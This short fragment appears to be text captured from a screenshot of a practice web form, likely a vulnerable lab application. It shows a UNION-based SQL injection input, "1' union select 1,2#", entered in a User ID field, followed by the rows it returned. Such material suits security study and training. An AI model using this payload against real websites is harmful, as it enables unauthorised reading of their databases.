 User ID: Submit
ID: 1' union select 1,2#
First name: admin
Surname: admin
ID: 1' union select 1,2#
First name: 1
Surname: 2